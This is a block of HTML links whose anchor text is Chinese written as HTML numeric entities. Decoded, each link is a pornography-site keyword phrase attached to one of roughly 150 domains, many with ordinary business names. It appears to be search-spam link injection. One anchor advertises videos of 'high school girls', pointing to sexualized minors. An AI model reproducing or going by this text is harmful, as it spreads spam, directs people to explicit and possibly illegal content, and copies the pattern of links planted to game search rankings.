<a href="http://leniaomusic.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://medi800.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hezeming.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hccgame.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://muyi1314.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijuxiao.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://jiayican.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyhanhai.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hebixl.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jcglasses.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://firstredian.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://renminhotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hashiji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://axd-group.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://veryec.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqich.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://hljnk.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://daannc.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://bicom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://8x7wvn.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stwysl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hjychem.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://flfsx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://gzanv.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://xmcseo.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqoobb.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://hhsou.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://melintek.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://lzctghr.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://banawang.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://p6620.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://vip2202.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://zzguibo.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://fhux5b.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswmlt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allstarters.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://buyforman.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://wfhggs.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://11223z.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jngjtz.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://douniupet.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://t3f3.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://qilujian.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhum13.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diyifb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://yunxincaiwu.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://89575555.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://invenat.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://di1zhan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maokugames.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzychb.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://smtspi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sjsm2010.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
